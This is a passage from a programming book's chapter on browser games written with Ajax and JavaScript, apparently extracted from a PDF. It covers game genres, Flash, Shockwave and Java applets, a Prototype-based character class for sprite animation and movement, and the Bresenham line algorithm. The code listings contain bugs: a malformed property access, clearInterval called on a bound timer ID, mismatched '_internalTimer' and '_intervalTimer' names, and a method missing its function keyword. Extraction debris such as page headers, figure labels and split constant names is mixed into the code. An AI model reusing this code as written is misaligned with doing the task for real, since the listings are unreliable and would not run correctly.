nication between client and server, and they generally have less logic behind them.
For this reason, puzzle games could be a good fit for Ajax programming.
The biggest problem with puzzle games is that they are usually single-player games
that have no real need for Ajax. Sure, you can pass player scores back and forth
between the client and the server, but other than that it might be difficult to build a
case for Ajax in a puzzle game. Indeed, you could write a puzzle game in JavaScript
for the browser. Ajax simply does not give any extra functionality for these games.
Arcade Games
Atari brought the first console games to homes with the paddle game Pong (1975).
Not long after that, Intellivision started a competition with Atari that many other
companies would join. By 1983, so many bad console games were being produced,
all because companies were trying to get a foothold on the market, that users became
disenchanted with them. This started the rise of the PC and educational games. It
took several years, but game designers soon began to port console games to the more
powerful PCs. Original games such as Space Invaders (1978), Pac-Man (1982), Pitfall
(1982), Pole Position (1982), and Spy Hunter (1983) joined the post-video-game-crash
arcade games such as Castlevania (1986), Mortal Kombat (1993), Tomb Raider
(1996), and Grand Theft Auto (1998), which became the model for the arcade genre
also known at this point as platform games.
Arcade games have a basic style of game play, in which a player’s only interaction is
typically to avoid or kill all opponents and navigate through levels without falling
prey to traps and other pitfalls. Figure 21-9 shows a scene from Castlevania, a typi-
cal arcade game.
Figure 21-9. Castlevania, a typical platform-style arcade game
www.it-ebooks.info

732 |Chapter 21: Internet Games Without Plug-ins
Arcade games usually are not difficult in terms of game logic, though graphics may
or may not cause problems for a developer. The need to scroll levels would be the
most difficult part of graphics development, especially when programming for the
browser in JavaScript. Games such as Pac-Man,Donkey Kong (1981), and Lode Runner
(1983) that do not need to scroll would be easier to develop for the browser. The
need for Ajax would come into play if the game being developed was to be a two-
player game instead of a single-player game. Arcade games may not be ideal for Ajax
depending on the style of the game, but multiplayer games that are not too graphics-
intensive certainly fit the bill.
Other Games
I probably missed many game genres with the way I categorized them; this will hap-
pen regardless of who sorts them. It is almost impossible for everyone to agree that
the categories of genre are correct or that the games are in the correct genre. More
important, you could categorize a game into several different genres at the same
time. So, in the interest of not missing any obvious games, let’s cover the rest of them
now.
I did not break out obvious genres such as sports or children’s games because there is
no need. When creating a game that will use Ajax under the hood, no matter what
the genre, you must decide how feasible it is to implement. Will the game require a
lot of data to be sent back and forth between the client and the server? Will the game
need a lot of graphics, and will the graphics be 2D and vector-based or 3D with
meshes and other, more sophisticated graphics technologies? Will the game require
complex logic?
How you answer these questions will determine whether your game is right for Ajax.
Do not try to create a game that is not suited for JavaScript and Ajax. Either you or
your players will not be happy with the results of that decision. Ajax is not right for
everything, so make sure it is going to be right for you when building your next
browser-based game.
Internet Requirements
There are a couple of important requirements when supporting a web-based game
from within the browser. The first is the Internet communication. Will your game
require broadband-type speeds to function correctly, or will any Internet connection
speeds suffice? Only you can answer this question. However, there is a factor that
could narrow down the answer. The genre of game can dictate the types of commu-
nication required: strategy-based games would require much less bandwidth back
and forth between client and server than an FPS game would. So, look at the type of
game you plan to build, and think about the connection requirements you think you
will need based on the amount of client/server communication necessary.
www.it-ebooks.info

Internet Requirements |733
The more important Internet requirement is what the game’s platform will be. This
requirement boils down to two choices: one of an assortment of plug-ins, or Java-
Script with Ajax.
Plug-ins
There are few choices when it comes to plug-ins for browsers, and I am going to
throw applets into this definition as well. Each type of plug-in has its advantages, of
course, and the biggest disadvantage with all plug-ins is that they require a user to
download software for them to work. The plug-ins that I will focus on are:
• Flash
• Shockwave
• Java applets
Flash
Perhaps the most popular plug-in for browsers today is Flash. This could be because
its interoperability within a browser has become nearly seamless. Whole sites are
built using Flash to create all functionality and content. Media sites, especially those
for movies, use Flash to allow more user interactivity.
Macromedia released Flash in 1996, after acquiring the technology from Future-
Wave Software. Adobe acquired Macromedia and its software in December 2005,
and the current version of Flash is Flash CS3. Originally developed as a multimedia
platform for the World Wide Web, Flash has grown and become a tool for user
interaction, as well as a platform for games and complicated presentation that is
much more difficult to produce using XHTML, CSS, and JavaScript. Flash uses the
ActionScript programming language, which has the same syntax as JavaScript, as it is
an implementation of ECMAScript. ActionScript allows a developer to interact with
all of the objects created within Flash, as well as communicate with a server.
Flash is a small browser download, and according to Adobe’s web site, it’s available
on nearly 99 percent of Internet-enabled desktops.*This makes it a good candidate
for game development, and an alternative for web developers who have JavaScript
experience. In fact, Ajax can be implemented within a Flash platform, as Flash uses
ActionScript behind the scenes. ActionScript is a close cousin to JavaScript, and it
follows ECMAScript more closely. Flash can be a good alternative for more compli-
cated games in which you still wish to implement Ajax for communication between
the client and the server.
* Flash Player Statistics from Adobe Systems (http://www.adobe.com/products/player_census/flashplayer/).
www.it-ebooks.info

734 |Chapter 21: Internet Games Without Plug-ins
Shockwave
Macromedia Director was introduced before Flash. It was followed shortly after by
Shockwave, which Macromedia introduced around the same time as Flash, and
although both are from the same company, Shockwave was a direct competitor to
Flash. Shockwave was geared more toward game development from the start, having
a more powerful graphics engine. This made it a larger plug-in, however, and its size
kept it from enjoying the same widespread adoption as Flash. Shockwave’s other limi-
tation is that it is not compatible with all operating systems—in particular, Linux.
As noted earlier, Adobe bought Macromedia and all its products in 2005. The current
version of Shockwave is 10.2.
Today’s Shockwave is well suited to games, as it renders faster, includes hardware-
accelerated 3D images, and offers blend modes for layered display of graphical
assets. This allows it to build much more graphically rich games, something Flash
cannot do. The trade-off is its lack of support for operating systems other than Win-
dows and Mac OS X, its larger initial download size, and its slower startup time in
browsers.
Java applets
Java applets are specialized Java programs intended to run within browsers as plug-
ins. The browser’s operating system must have a compatible version of the Java Run-
time Environment (JRE) for applets to function correctly. The most recent version of
the JRE at the time of this writing is JRE 6 Update 2.
You create an applet by extending a new class for the program with the Applet class.
Any other classes supported by the JRE on the client can be used in the applet. The
advantage is that you can build a pretty robust gaming application to run in the
browser. Just remember that the larger and more complex the application, the larger
the size of the file that the browser must download.
Java applets can be well suited for games, as they have Java’s graphing capabilities
and the ability to handle network connections not available using Ajax. The only
thing to remember is that the user must have the JRE associated with your build of
the applet. This download may take a very long time, though, if the user doesn’t
have a compatible version of the JRE already installed. This may turn people away
from using your gaming applet.
Game Development with Ajax
Ajax solutions to browser-based game programming have the advantage of complete
browser reliance without the need for any additional software. This can improve
startup times and give a completely seamless look within the browser. The real
advantage over plug-ins for game programming is that there is nothing else new to
learn.
www.it-ebooks.info

Animating a Character |735
An Ajax solution for game development must rely on XHTML, CSS, JavaScript, and
XML/JavaScript Object Notation (JSON). Do these skills sound familiar? They ought
to, as they are the skills that every developer should possess. What’s more, they are
the skills that you either knew before reading this book, or hopefully have gained by
now. This can be appealing to a developer who has always wanted to program a game,
but has lacked the skills to create one on a traditional platform (i.e., the desktop).
So that you can better understand the parts of a typical game, I will break them
down in a modular manner, as each component of the game will need its own Ajax
functionality. The parts that we will be interested in are:
• Character animation
• Collisions
• Input
Putting all of this together will result in a rough game client that can communicate
with a server and handle the basic functionality most games need.
Animating a Character
Our first task is to get a character or game piece to move on the screen. This will
involve technologies I described in Chapter 13, in the section “Building Animation
with the PNG Format.” Three steps are involved in animating a character on the
screen. The first step is to make the character appear to move with a walking loop.
Next is to physically move the character based on some commands. Finally, you
must track the movements so that they can be sent to other users with Ajax.
Creating the Walking Loop
The walking loop involves nothing more than animating a sprite to give the illusion
of movement. We will accomplish this by using the same technique I showed for
how to animate a PNG in Chapter 13. The only difference is that this will be more
complex; the animation may require that the sprite move in more than one way or
direction based on the commands given to the character.
For us, this means that instead of having one sprite in an image, we may have many
animation sequences all controlled with a second offset. A good example of this is a
character walking; at a minimum, this would require sprites moving left, right, for-
ward, and backward. The PNG image would then be broken down as shown in
Figure 21-10.
Our animation loop will need to be contained within an object to track each charac-
ter’s animation. Refer back to Example 13-2 in Chapter 13. It contains the function-
ality we need, with only some basic changes to compensate for the multiple
animation sequences, as shown in Example 21-1.
www.it-ebooks.info
736 |Chapter 21: Internet Games Without Plug-ins
Figure 21-10. An example of the layout for a character with multiple sprite animation sequences
Example 21-1. A modified animation object that becomes the basis for our character
object
/**
* @fileoverview This file, character.js, encapsulates all of the logic and code
* needed to create a character in the game.
*
* This code requires the Prototype library.
*/
/**
* This class, character, will store all of the functionality needed by a
* character in the game, including animation, movement, and statistics.
*/
var character = Class.create( );
character.prototype = {
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
* @private
*/
_handle: null,
/**
* This member, animation, holds all of the methods for creating the illusion
* of animation for the character and allows the control of that animation
* in the browser.
*
* @member character
*/
animation: {
/**
* This member, _options, holds all of the developer-definable options
* for the animation portion of the character class.
* @private
*/
_options: {
/**
* This member, frameSize, stores the width of an individual "frame"
* in the image.
*/
Sprite 0
Frame 0
Sprite 0
Frame 1
Sprite 0
Frame 2
Sprite 0
Frame 3
Sprite 0
Frame 4
Sprite 1
Frame 0
Sprite 1
Frame 1
Sprite 1
Frame 2
Sprite 1
Frame 3
Sprite 1
Frame 4
Sprite 2
Frame 0
Sprite 2
Frame 1
Sprite 2
Frame 2
Sprite 2
Frame 3
Sprite 2
Frame 4
Sprite 3
Frame 0
Sprite 3
Frame 1
Sprite 3
Frame 2
Sprite 3
Frame 3
Sprite 3
Frame 4
www.it-ebooks.info

Animating a Character |737
frameSize: 0,
/**
* This member, frameCount, stores the number of frames contained in
* the image for a single sprite.
*/
frameCount: 0,
/**
* This member, spriteSize, stores the height of an individual "sprite"
* in the image.
*/
spriteSize: 0,
/**
* This member, spriteCount, stores the number of sprites contained in
* the image for the character.
*/
spriteCount: 0,
/**
* This member, pauseTime, stores the length of time that the
* animation should pause between "frames" in milliseconds.
*/
pauseTime: 0
},
/**
* This member, _currentFrame, stores the "frame" currently being viewed
* in the browser.
* @private
*/
_currentFrame: 0,
/**
* This member, _spriteCount, stores the "sprite" currently being viewed
* in the browser.
* @private
*/
_spriteFrame: 0,
/**
* This member, _internalTimer, stores the switching time for the object.
* @private
*/
_internalTimer: null,
/**
* This method, advanceFrame, changes the position of the background
* image of the /_handle/ based on the /_currentFrame/, /frameSize/,
* /spriteSize/, /_spriteCount/, and /_spriteFrame/.
*
* @member animation
*/
advanceFrame: function( ) {
/* Has the animation reached the last image? */
if (this._currentFrame == this._options.frameCount)
this._currentFrame = 0;
this._handle.setStyle({
Example 21-1. A modified animation object that becomes the basis for our character
object (continued)
www.it-ebooks.info

738 |Chapter 21: Internet Games Without Plug-ins
backgroundPosition: (-1 * this._options.frameSize *
this._currentFrame) + 'px ' + (-1 * this._options.spriteSize *
this._spriteFrame) + 'px'
});
this._currentFrame++;
},
/**
* This method, startAnimation, calls the DOM function /setInterval/ to
* start the timer for the animation and will report its success.
*
* @member animation
* @param {Integer} p_direction The offset for the necessary sprite
* of the character.
* @return Whether or not the animation was started.
* @type Boolean
*/
startAnimation(p_direction) {
if (p_direction > this._options.spriteCount)
return (false);
this._spriteFrame = p_direction;
this._internalTimer = setInterval(this.advanceFrame.bind(this),
this._options.pauseTime);
return (this._intervalTimer);
},
/**
* This method, pauseAnimation, calls the DOM function /clearInterval/
* to clear the timer for the animation and stop it in its current frame.
*
* @member animation
* @return Whether or not the animation was correctly paused.
* @type Boolean
*/
pauseAnimation: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
return (true);
}
return (false);
},
/**
* This method, stopAnimation, calls the DOM function /clearInterval/
* to clear the timer for the animation, then the /_currentFrame/ is
* reset to 0 and the image reset to its first "frame".
*
* @member animation
* @return Whether or not the animation was correctly stopped.
* @type Boolean
*/
Example 21-1. A modified animation object that becomes the basis for our character
object (continued)
www.it-ebooks.info

Animating a Character |739
stopAnimation: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._spriteFrame = 0;
this._currentFrame = 0;
this._handle.setStyle({
backgroundPosition: '0 0'
});
return (true);
}
return (false);
}
},
/**
* This method, initialize, is the constructor for the class and sets all
* of the necessary private members.
*
* @member character
* @constructor
* @param {String | Object} p_handle The id or object that represents the
* character.
* @param {Object} p_options The options to set for the animation.
*/
initialize: function (p_handle, p_options) {
this._handle = $(p_handle);
Object.extend(this.animation._options, p_options || {});
},
/**
* This method, startAnimation, is the public way of starting the animation
* of the character, by calling the /animation.startAnimation/ method.
*
* @member character
* @param {Integer} p_direction The offset for the necessary sprite of
* the character.
* @return Whether or not the character began being animated.
* @type Boolean
*/
startAnimation: function(p_direction) {
return (this.animation.startAnimation(p_direction));
},
/**
* This method, pauseAnimation, is the public way of pausing the animation
* of the character, by calling the /animation.pauseAnimation/ method.
*
* @member character
* @return Whether or not the character paused its animation.
* @type Boolean
*/
Example 21-1. A modified animation object that becomes the basis for our character
object (continued)
www.it-ebooks.info

740 |Chapter 21: Internet Games Without Plug-ins
This works well when the client needs to animate only one image. But what happens
if more than one character needs to be animated? The answer is not as simple as
passing to the function the image to animate, because different characters may have
different looping effects.
Let’s think of a quick example. We want to build a chess game, but instead of just
sliding the pieces around on the board, we want all the pieces to have cool anima-
tions as they move. The different pieces on the board have different levels of impor-
tance, so why not programmatically give the more important pieces more
movements?
With this model in mind, a queen would require more movement sequences than a
pawn. To compensate for these differences, let’s modify the character object so that
it can handle this new functionality. Example 21-2 shows what these modifications
would look like.
pauseAnimation: function( ) {
return (this.animation.pauseAnimation( ));
},
/**
* This method, stopAnimation, is the public way of stopping the animation
* of the character, by calling the /animation.stopAnimation/ method.
*
* @member character
* @return Whether or not the character stopped being animated.
* @type Boolean
*/
stopAnimation: function( ) {
return (this.animation.stopAnimation( ));
}
};
Example 21-2. The revisions made to the character object, with functionality for different characters
and animation sequences
/**
* This class, character, will store all of the functionality needed by a
* character in the game, including animation, movement, and statistics.
*/
var character = Class.create( );
character.prototype = {
.
.
.
animation: {
/**
* This member, _options, holds all of the developer-definable options
* for the animation portion of the character class.
* @private
*/
Example 21-1. A modified animation object that becomes the basis for our character
object (continued)
www.it-ebooks.info

Animating a Character |741
_options: {
/**
* This member, sprite, is an array of objects that contains the
* number of frames per sprite, the size of a frame, and the size
* of a sprite.
*/
sprite: null,
/**
* This member, pauseTime, stores the length of time that the
* animation should pause between "frames" in milliseconds.
*/
pauseTime: 0
},
.
.
.
/**
* This method, advanceFrame, changes the position of the background
* image of the /_handle/ based on the /_currentFrame/, /frameSize/,
* /spriteSize/, /_spriteCount/, and /_spriteFrame/.
*
* @member animation
*/
advanceFrame: function( ) {
/* Has the animation reached the last image? */
if (this._currentFrame == this._options.sprite[this._spriteFrame].frames)
this._currentFrame = 0;
this._handle.setStyle({
backgroundPosition: (-1 *
this._options.sprite[this._spriteFrame].frameSize *
this._currentFrame) + 'px ' + (-1 *
this._options.[this._spriteFrame].spriteSize *
this._spriteFrame) + 'px'
});
this._currentFrame++;
},
/**
* This method, startAnimation, calls the DOM function /setInterval/ to
* start the timer for the animation and will report its success.
*
* @member animation
* @param {Integer} p_direction The offset for the necessary sprite
* of the character.
* @return Whether or not the animation was started.
* @type Boolean
*/
startAnimation(p_direction) {
if (p_direction > this._options.sprite.length)
return (false);
this._spriteFrame = p_direction;
this._internalTimer = setInterval(this.advanceFrame.bind(this),
Example 21-2. The revisions made to the character object, with functionality for different characters
and animation sequences (continued)
www.it-ebooks.info

742 |Chapter 21: Internet Games Without Plug-ins
Now, we must keep track of what sprite is being used (based on offset), how many
images are in the loop, the offset per image, and what image in the loop this piece is
currently on in an array of objects. This makes the creation of the object a bit more
complicated, but it increases the flexibility of the character immensely. Here is an
example of creating the object:
var blackRook_1 = new character('black_rook_1', {
pauseTime: 250,
sprite: [
{ frames: 5, frameSize: 20, spriteSize: 35 },
{ frames: 5, frameSize: 20, spriteSize: 35 },
{ frames: 4, frameSize: 16, spriteSize: 36 },
{ frames: 4, frameSize: 16, spriteSize: 36 }
]
});
Just like that, we have a way to animate pieces on the screen. As I will show later,
these animation objects will be managed by a main controller for the game.
Moving the Character
Now that we have the illusion of our character moving on the screen, we need to
actually create the movement. First we need to determine whether the character has
fixed movement or dynamic movement. Games such as chess and checkers have
fixed places where the pieces can move; in other games, the characters can move
wherever the player moves them, as long as it is within the playing area’s con-
straints. Such dynamic movement is more complicated and logic-intensive to create
than fixed movement (especially in terms of collision detection), although fixed
movement must follow its own set of logic (and it’s not necessarily simple).
A player can move a character within the game using two different methods: the key-
board and the mouse. Whether you provide one or both methods is up to you.
Static directions
When the game accepts input for movement from a group of keys such as the arrow
keys, the directions in which the character can move are fixed or static directions. Most
commonly, these directions are referred to in the game as left, right, backward, and for-
ward, or they are referred to via the cardinal directions of north, south, east, and west.
this._options.pauseTime);
return (this._intervalTimer);
},
.
.
.
Example 21-2. The revisions made to the character object, with functionality for different characters
and animation sequences (continued)
www.it-ebooks.info
Animating a Character |743
Knowing that the keyboard is going to give us a static direction, we can create con-
stant variables for the character movement. For example:
var _ _MOVE_BACKWARD = 0;
var _ _MOVE_RIGHT_ _ = 1;
var _ _MOVE_FORWARD_ _ = 2;
var _ _MOVE_LEFT_ _ = 3;
You define the variables for static movement with the JavaScript key-
word var. Because of this, the variables can be changed during pro-
gram execution, which isn’t necessarily what you want. The JavaScript
keyword const would make the variable a constant that cannot be
changed. However, not all browsers recognize this keyword, intro-
duced in JavaScript 1.6, so the var keyword is the best option for
cross-browser compatibility.
We will use these constants within our movement methods of the character class.
Example 21-3 shows the character class with our new movement functionality. This
example removes the animation functionality for now for simplicity, though I will
add it back shortly.
Example 21-3. Movement functionality added to the character class
/**
* @fileoverview This file, character.js, encapsulates all of the logic and
* code needed to create a character in the game.
*
* This code requires the Prototype library.
*/
/**
* This variable, _ _PULSE_MOVEMENT_ _, is intended as a constant for movement timing.
*/
var _ _PULSE_MOVEMENT_ _ = 10;
/**
* This variable, _ _MOVE_BACKWARD_ _, is intended as a constant for static movement
* attached to the KEY_UP key.
*/
var _ _MOVE_BACKWARD_ _ = 0;
/**
* This variable, _ _MOVE_RIGHT_ _, is intended as a constant for static movement
* attached to the KEY_RIGHT key.
*/
var _ _MOVE_RIGHT_ _ = 1;
/**
* This variable, _ _MOVE_FORWARD_ _, is intended as a constant for static movement
* attached to the KEY_DOWN key.
*/
var _ _MOVE_FORWARD_ _ = 2;
/**
www.it-ebooks.info

744 |Chapter 21: Internet Games Without Plug-ins
* This variable, _ _MOVE_LEFT_ _, is intended as a constant for static movement
* attached to the KEY_LEFT key.
*/
var _ _MOVE_LEFT_ _ = 3;
/**
* This class, character, will store all of the functionality needed by a character
* in the game, including animation, movement, and statistics.
*/
var character = Class.create( );
character.prototype = {
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
* @private
*/
_handle: null,
/**
* This member, movement, holds all of the methods for making the character move
* around within the constraints of the game in the browser.
*
* @member character
*/
movement: {
/**
* This member, _direction, holds the value of the current direction
* the character is traveling in.
* @private
*/
_direction: -1,
/**
* This member, _moving, lets methods within the movement functionality
* know whether the character is currently moving or not.
* @private
*/
_moving: false,
/**
* This member, _position, holds the current x, y coordinates of the
* character on the screen.
* @private
*/
_position: [0, 0],
/**
* This member, _internalTimer, stores the movement time for the object.
* @private
*/
_internalTimer: null,
/**
* This method, changeDirection, controls the movement of the character
* in any given direction, and controls starting and stopping the movement.
*
Example 21-3. Movement functionality added to the character class (continued)
www.it-ebooks.info

Animating a Character |745
* @member movement
* @param {Integer} p_direction The direction the character should move in.
* @return Whether or not the character changed directions.
* @type Boolean
*/
changeDirection: function(p_direction) {
/* Should the character be stopped? */
if (this._moving && this._direction == p_direction) {
this.stop( );
return (false);
}
this._direction = p_direction;
/* Do we need to start the character? */
if (!this._moving)
this.start( );
return (true);
},
/**
* This method, start, starts the character moving in a given direction.
*
* @member movement
* @return Whether or not the character started moving.
* @type Boolean
*/
start: function( ) {
this._internalTimer = setInterval(this.move.bind(this),
_ _PULSE_MOVEMENT_ _);
this._moving = true;
return (this._intervalTimer);
},
/**
* This method, stop, stops the character's movement.
*
* @member movement
* @return Whether or not the character stopped moving.
* @type Boolean
*/
stop: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._moving = false;
return (true);
}
return (false);
},
/**
* This method, move, changes the coordinates of the character in the
* set direction.
*
Example 21-3. Movement functionality added to the character class (continued)
www.it-ebooks.info

746 |Chapter 21: Internet Games Without Plug-ins
* @member movement
*/
move: function( ) {
switch (this._direction) {
case _ _MOVE_BACKWARD_ _:
this._position[1] -= 2;
break;
case _ _MOVE_RIGHT_ _:
this._position[0] += 2;
break;
case _ _MOVE_FORWARD_ _:
this._position[1] += 2;
break;
case _ _MOVE_LEFT_ _:
this._position[0] -= 2;
break;
}
this.position( );
},
/**
* This method, position, does the actual moving of the character by
* changing the CSS to meet the new coordinates set.
*
* @member movement
*/
position: function( ) {
this._handle.setStyle({
left: this._position[0] + 'px',
top: this._position[1] + 'px'
});
}
},
/**
* This method, moveCharacter, is the public method by which the character
* class should move an object in the game.
*
* @member character
* @param {Integer} p_direction The direction the character should move in.
*/
moveCharacter: function(p_direction) {
try {
this.movement.changeDirection(p_direction);
} catch (ex) {
alert('Illegal argument sent to method character.moveCharacter( ):',
ex.description);
}
}
}
Example 21-3. Movement functionality added to the character class (continued)
www.it-ebooks.info

Animating a Character |747
Moving the character is as simple as:
var ego = new character('mainCharacter', {
pauseTime: 250,
sprite: [
{ frames: 5, frameSize: 20, spriteSize: 35 },
{ frames: 5, frameSize: 20, spriteSize: 35 },
{ frames: 4, frameSize: 16, spriteSize: 36 },
{ frames: 4, frameSize: 16, spriteSize: 36 }
]
});
ego.moveCharacter(_ _MOVE_FORWARD_ _);
Moving a character on the screen in a static way is straightforward and requires the
simplest of logic to execute. In contrast, when dynamic movement is introduced, the
logic becomes more cumbersome and much less straightforward.
Dynamic directions
There are two techniques for moving a character based on the click of a mouse event.
These events are dynamic in that we must create a path for the character to take from
the current point to the clicked point. The idea behind both of these methods is that
for every iteration of the walking loop, the character gets one step closer to its desti-
nation (the mouse click point). You can achieve this in multiple ways, though I am
going to concentrate on two fairly simple methods. The first method is a simple path
movement, and the second method is a line-of-sight path movement.
To create a path using a simple path movement, every time the movement code is exe-
cuted, the xand ycoordinates are either increased or decreased depending on the path
of the line taken. The downside to this method is that it will produce an unrealistic
path to the destination. The character will move diagonally in a direction until it is
parallel or perpendicular to the destination point, at which time it will then move in
a straight line to reach its final position, as shown in Figure 21-11. A code snippet of
this logic would look like this:
/* Is character's x-coordinate greater than the mouse event's x-coordinate? */
if (this._position[0] > mouseX)
this._position[0]--;
/* Is character's x-coordinate less than the mouse event's x-coordinate? */
else if (this._position[0] < mouseX)
this._position[0]++;
/* Is character's y-coordinate greater than the mouse event's y-coordinate? */
if (this._position[1] > mouseY)
this._position[1]--;
/* Is character's y-coordinate less than the mouse event's y-coordinate? */
else if (this._position[1] < mouseY)
this._position[1]++;
this.position( );
www.it-ebooks.info
748 |Chapter 21: Internet Games Without Plug-ins
By comparison, the line-of-sight path movement closely approximates the actual line
between the points using the Bresenham line algorithm. Figure 21-11 shows the dif-
ference between these two methods.
Example 21-4 shows the code for a Bresenham line calculated between two points,
with the list of coordinates returned as an array of points.
Figure 21-11. A comparison of a simple path movement and a line-of-sight path movement
Example 21-4. logic.js: The JavaScript needed for building a path between two points that closely
approximates a straight line
/**
* This object, Logic, is the container for all mathematical logic functionality
* for the game.
*/
var Logic = {
/**
* This method, Bresenham, creates a list of points that draw an
* approximation of the mathematically correct line, which is described in
* the form of a linear function, as defined with the Bresenham line
* algorithm.
*
* @member Logic
* @param {Integer} p_x1 The starting x-coordinate for the line.
* @param {Integer} p_y1 The starting y-coordinate for the line.
* @param {Integer} p_x2 The ending x-coordinate for the line.
* @param {Integer} p_y2 The ending y-coordinate for the line.
* @return An array containing the list of points that creates the
* Bresenham line.
* @type Array
*/
Bresenham: function(p_x1, p_y1, p_x2, p_y2) {
var deltaX = Math.abs(p_x2 - p_x1) << 1;
var deltaY = Math.abs(p_y2 - p_y1) << 1;
/*
* If p_x1 == p_x2 or p_y1 == p_y2, then it makes no difference what
* is set here
*/
Simple path movement Line-of-sight movement
www.it-ebooks.info

Animating a Character |749
Now we add the necessary code to our character.movement object to handle mouse
click points, and the corresponding public method to do this. Every iteration of the
mouseMove( ) method will take another point off the queue of points and move the char-
acter to this coordinate. Example 21-5 shows these additions to our character class.
var ix = ((p_x2 > p_x1) ? 1 : -1);
var iy = ((p_y2 > p_y1) ? 1 : -1);
var path = [];
var i = 0;
/* Which way is the line going to slope? */
if (deltaX >= deltaY) {
/* Error may go below zero */
var error = deltaY - (deltaX >> 1);
/* Loop until the points are connected */
while (p_x1 != p_x2) {
/* Is there a chance the line must shift? */
if (error >= 0)
/* Do we need to slide over? */
if (error || (ix > 0)) {
p_y1 += iy;
error -= deltaX;
}
p_x1 += ix;
error += deltaY;
path[i++] = [p_x1, p_y1];
}
} else {
/* Error may go below zero */
var error = deltaX - (deltaY >> 1);
/* Loop until the points are connected */
while (p_y1 != p_y2) {
/* Is there a chance the line must shift? */
if (error >= 0)
/* Do we need to slide over? */
if (error || (iy > 0)) {
p_x1 += ix;
error -= deltaY;
}
p_y1 += iy;
error += deltaX;
path[i++] = [p_x1, p_y1];
}
}
return (path);
}
};
Example 21-4. logic.js: The JavaScript needed for building a path between two points that closely
approximates a straight line (continued)
www.it-ebooks.info

750 |Chapter 21: Internet Games Without Plug-ins
The Bresenham Line Algorithm
Jack E. Bresenham, a computer scientist who worked for IBM and taught at Winthrop
University, developed the Bresenham line algorithm in 1962. It determines the points
that form a close approximation to a straight line between two given points in an n-
dimensional raster. It was first used to draw lines on a computer screen in the then-new
field of computer graphics. The algorithm goes something like this:
Suppose a line is to be drawn between two points (x0,y0) and (x1,y1), where the pairs
indicate column and row and the line is to be increasing downward and to the right.
Assume that the horizontal distance (x1–x0) exceeds the vertical distance (y1–y0), or
that the line has a slope between –1 and 0. Identify, for each column xbetween x0 and
x1, the row y in that column which is closest to the line, and plot a pixel at (x,y).
The general formula for the line between two points is given by:
y–y0 = ((y1–y0) / (x1–x0))(x – x0)
The column, x, and the row, y, are given by rounding this to the nearest integer:
((y1–y0) / (x1–x0))(x – x0) + y0
Explicitly calculating this value for every x, however, is time-consuming; we only need
to remember that ystarts at y0 and each time we add 1 to x, we add the fixed value (y1–
y0)/(x1–x0), which can be calculated to the exact y. As this is the slope of the line, it
should be between 0 and 1—in each column we either use the same yas the previous
column or we add 1 to it.
We decide this by tracking the error value of each column, which is the vertical dis-
tance between the current yand the exact yof the line for each x. As we increment x,
the error value is increased by the slope, shown earlier. When the error surpasses 0.5,
the line has become closer to the next y, and 1 should be added to y, thereby decreasing
the error by 1.
Example 21-5. The additions to the character class to handle mouse click events
/**
* @fileoverview This file, character.js, encapsulates all of the logic and code
* needed to create a character in the game.
*
* This code requires the Prototype library.
*/
/**
* This class, character, will store all of the functionality needed by a
* character in the game, including animation, movement, and statistics.
*/
var character = Class.create( );
character.prototype = {
/**
* This member, _handle, stores the <div> element (presumably) that stands in
* for the image.
www.it-ebooks.info

Animating a Character |751
* @private
*/
_handle: null,
/**
* This member, movement, holds all of the methods for making the character
* move around within the constraints of the game in the browser.
*
* @member character
*/
movement: {
/**
* This member, _moving, lets methods within the movement functionality
* know whether the character is currently moving or not.
* @private
*/
_moving: false,
/**
* This member, _position, holds the current x, y coordinates of the
* character on the screen.
* @private
*/
_position: [0, 0],
/**
* This member, _path, is a queue of points set by the Bresenham line
* algorithm between the current character position and the mouse
* event's coordinates.
* @private
*/
_path: [],
/**
* This member, _internalTimer, stores the movement time for the object.
* @private
*/
_internalTimer: null,
/**
* This method, changeDirectionMouse, controls the movement of the
* character for a mouse click, and controls starting and stopping the
* movement.
*
* @member movement
* @param {Integer} p_x The x-coordinate the character should move to.
* @param {Integer} p_y The y-coordinate the character should move to.
* @return Whether or not the character changed directions.
* @type Boolean
*/
changeDirectionMouse: function(p_x, p_y) {
/* Should the character be stopped? */
if (this._moving)
this.stop( );
this._direction = -1;
this._path = Logic.Bresenham(this._position[0], this._position[1],
p_x, p_y);
Example 21-5. The additions to the character class to handle mouse click events (continued)
www.it-ebooks.info

752 |Chapter 21: Internet Games Without Plug-ins
this.startMouse( );
return (true);
},
/**
* This method, startMouse, starts the character moving in a given direction.
*
* @member movement
* @return Whether or not the character started moving.
* @type Boolean
*/
startMouse: function( ) {
this._internalTimer = setInterval(this.moveMouse.bind(this),
_ _PULSE_MOVEMENT_ _);
this._moving = true;
return (this._intervalTimer);
},
/**
* This method, stop, stops the character's movement.
*
* @member movement
* @return Whether or not the character stopped moving.
* @type Boolean
*/
stop: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._moving = false;
return (true);
}
return (false);
},
/**
* This method, moveMouse, changes the coordinates of the character with
* the point in the path queue.
*
* @member movement
*/
moveMouse: function( ) {
var point = this._path.shift( );
this._position[0] = point[0];
this._position[1] = point[1];
this.position( );
},
/**
* This method, position, does the actual moving of the character by
* changing the CSS to meet the new coordinates set.
*
* @member movement
*/
Example 21-5. The additions to the character class to handle mouse click events (continued)
www.it-ebooks.info

Basic Collisions |753
We are starting to hit the basics of mathematics used in game programming, and a
good knowledge of trigonometry and linear algebra is very helpful when doing more
complex calculations within the logic of your game.
Now that our character can move around in the game, we must take care of what hap-
pens when the character hits a barrier, another character, an enemy, or a projectile.
Basic Collisions
Detecting when objects collide with one another is an important aspect of game pro-
gramming. A collision could take place between a character and a barrier in the
game, between two characters, between a character and a computer enemy, or
between characters and projectiles. The way to detect these collision types can be
simple and can result in an approximation, or it can be a much more complicated,
yet precise, detection.
There is a danger when performing collision detection on the client
using a collision object and storing the state of the character on it. By
prototyping a new collision object, a malicious hacker could create a
character that could never get hit. For simplicity, though, this detec-
tion will be done on the client.
position: function( ) {
this._handle.setStyle({
left: this._position[0] + 'px',
top: this._position[1] + 'px'
});
}
},
/**
* This method, moveCharacterMouse, is the public method by which the
